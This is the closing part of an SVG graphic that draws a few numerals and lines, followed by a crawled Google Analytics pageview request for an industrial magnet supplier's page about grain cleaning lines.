   <path id="6" class="fil5" d="M572 536c2,0 4,0 5,0 2,-1 3,-1 4,-2 1,0 2,-1 2,-2 1,-1 1,-1 2,-2 0,-1 1,-2 1,-3 0,-1 0,-2 0,-4 0,1 -1,1 -1,2 -1,0 -1,1 -2,1 -1,1 -2,1 -3,1 0,0 -1,0 -2,0 -2,0 -4,0 -5,-1 -2,-1 -3,-2 -4,-3 -1,-1 -1,-2 -2,-4 0,-2 -1,-3 -1,-5 0,-2 1,-3 1,-5 1,-2 1,-3 2,-4 2,-2 3,-3 4,-3 2,-1 4,-1 6,-1 1,0 3,0 4,0 1,1 2,1 3,2 1,1 2,2 2,3 1,1 2,2 2,3 0,1 1,2 1,4 0,1 0,2 0,4l0 1c0,2 0,4 0,5 0,2 0,4 -1,6 0,1 -1,3 -2,4 -1,2 -2,3 -3,4 -2,1 -3,2 -5,3 -2,0 -5,1 -8,1l0 0 0 -5 0 0zm6 -13c1,0 2,0 3,0 1,0 2,-1 2,-1 1,-1 1,-2 2,-2 1,-1 1,-2 1,-3l0 -1c0,-2 0,-3 0,-5 -1,-1 -1,-2 -2,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,0 -3,0 -1,0 -3,0 -3,0 -1,1 -2,2 -3,2 0,1 -1,2 -1,3 0,1 -1,3 -1,4 0,1 0,2 1,3 0,1 1,2 1,3 1,1 1,2 2,2 1,1 2,1 3,1z"/>
   <polygon id="7" class="fil5" points="625,504 609,541 604,541 620,505 599,505 599,501 625,501 "/>
   <path id="8" class="fil5" d="M658 511c0,2 0,4 -2,6 -1,1 -2,2 -4,3 1,1 2,1 3,2 1,1 2,1 2,2 1,1 1,2 2,3 0,1 0,2 0,3 0,2 0,3 -1,5 -1,1 -2,2 -3,3 -1,1 -2,2 -4,2 -1,1 -3,1 -5,1 -1,0 -3,0 -5,-1 -1,0 -2,-1 -3,-2 -2,-1 -3,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-2 0,-3 1,-1 1,-2 2,-3 0,-1 1,-1 2,-2 1,-1 1,-1 2,-2 0,0 -1,-1 -2,-1 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -1,-3 0,-1 0,-2 0,-3 0,-1 0,-3 1,-4 0,-2 1,-3 2,-4 1,-1 2,-1 4,-2 1,0 3,0 4,0 2,0 4,0 5,0 1,1 3,1 4,2 1,1 2,2 2,4 1,1 1,3 1,4zm-4 19c0,-1 0,-2 -1,-3 0,-1 0,-2 -1,-3 -1,0 -2,-1 -3,-1 0,-1 -2,-1 -3,-1 -1,0 -2,0 -3,1 -1,0 -1,1 -2,1 -1,1 -1,2 -2,3 0,1 0,2 0,3 0,1 0,2 0,3 1,1 1,2 2,2 1,1 1,1 2,2 1,0 2,0 3,0 2,0 3,0 3,0 1,-1 2,-1 3,-2 1,0 1,-1 1,-2 1,-1 1,-2 1,-3zm-1 -19c0,-1 0,-1 0,-2 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -2,-2 -1,0 -2,0 -3,0 -1,0 -1,0 -2,0 -1,0 -2,1 -2,1 -1,1 -1,2 -2,3 0,0 0,1 0,2 0,1 0,2 0,3 1,1 1,2 2,2 0,1 1,1 2,2 1,0 1,0 2,0 1,0 2,0 3,0 1,-1 2,-1 2,-2 1,0 1,-1 2,-2 0,-1 0,-2 0,-3z"/>
   <g>
    <line class="fil6 str0" style="mask:url(#id0)" x1="0" y1="488" x2="993" y2= "488" />
    <line class="fil6 str0" style="mask:url(#id2)" x1="0" y1="553" x2="993" y2= "553" />
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=146824910&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jkmagnetic.com%2Fmagnets-for-flour-maize-and-rice-cleaning-lines-complete-list%2F&ul=en-us%40posix&dt=Magnets%20For%20Flour%2C%20Maize%20%26%20Rice%20Cleaning%20Lines%20-%20The%20Complete%20List&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1286696450&gjid=1548922672&cid=590652440.1768752948&tid=UA-88178729-1&_gid=1292798312.1768752948&_r=1&_slc=1&z=1800382324
body_size: -451
content:
2,cG-9TTPYP9WMZ